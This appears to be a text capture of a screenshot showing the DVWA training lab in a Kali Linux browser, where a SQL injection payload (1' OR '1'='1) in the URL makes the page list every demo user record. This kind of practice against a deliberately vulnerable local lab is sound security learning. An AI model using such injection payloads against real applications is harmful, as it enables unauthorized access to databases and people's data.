 1 2 3 4 2 7:05
http://localhost/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://www.securiteam.com/securityreviews/5DP0N1P76E.html